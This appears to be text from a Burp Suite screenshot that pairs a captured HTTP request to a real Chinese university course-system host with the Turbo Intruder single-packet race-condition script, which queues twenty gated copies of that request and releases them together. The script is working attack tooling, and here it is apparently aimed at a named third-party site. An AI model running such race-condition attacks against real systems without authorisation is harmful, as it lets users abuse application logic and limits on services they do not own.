 Pretty Raw Hex
1 GET /cx/Main/Main.aspx?sid=RaocIiwuy/w..&screen=tB40zpmAFyI..&gn=buYkhTftTnI..&iz=8dsh2TtxEtk..&gtype=WmcuQlgQCCo.. HTTP/1.1
2 Host: sy.cxxy.seu.edu.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer:
8 Connection: close
Search
examples/race-single-packet-attack.py Choose scripts dir Save
1 def queueRequests(target, wordlists):
2
3 # if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
4 # if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
5 # for more information, check out https://portswigger.net/research/smashing-the-state-machine
6 engine = RequestEngine(endpoint=target.endpoint,
7 concurrentConnections=1,
8 engine=Engine.BURP2
9 )
10
11 # the 'gate' argument withholds part of each request until openGate is invoked
12 # if you see a negative timestamp, the server responded before the request was complete
13 for i in range(20):
14 engine.queue(target.req, gate='race1')
15
16 # once every 'race1' tagged request has been queued
17 # invoke engine.openGate() to send them in sync
18 engine.openGate('race1')
19
20
21 def handleResponse(req, interesting):
22 table.add(req)
23